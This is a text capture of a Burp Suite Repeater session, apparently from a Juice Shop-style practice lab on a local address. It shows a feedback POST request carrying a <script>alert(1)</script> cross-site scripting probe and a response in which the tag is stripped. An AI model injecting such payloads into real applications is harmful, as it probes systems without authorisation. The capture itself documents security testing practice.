 1 2 3 4 2 2 2 15:08
Burp Suite Community Edition v2023.1.2 - Temporary Project
Power Manager
Your Battery is discharging (78%)
Estimated time left is 195 hours 10 minutes
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.0.102:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/Feedbacks/ HTTP/1.1
2 Host: 192.168.0.102:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-User-Email: test
8 Content-Type: application/json
9 Content-Length: 92
10 Origin: http://192.168.0.102:3000
11 Connection: close
12 Referer: http://192.168.0.102:3000/
13 Cookie: language=en; continueCode=W2PaW3mD5oBa7Mp6PLlyrQKw2zd5btQfJKGORx1Nkeb49VvJZq8gjnEXYZr3;
cookieconsent_status=dismiss; welcomebanner_status=dismiss
14
15 {"captchaId":12,"captcha":"66","comment":"<script>alert(1)</script> (anonymous)","rating":5}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Feedbacks/13
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 165
10 ETag: W/"a5-wMVjo1z9I1lN6YltV3TmTGF2cgI"
11 Vary: Accept-Encoding
12 Date: Thu, 11 Sep 2025 18:54:39 GMT
13 Connection: close
14
15 {"status":"success","data":{"id":13,"comment":" (anonymous)","rating":5,"updatedAt":
"2025-09-11T18:54:39.559Z","createdAt":"2025-09-11T18:54:39.559Z","UserId":null}}
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 12
Response headers 12
Done 556 bytes | 60 millis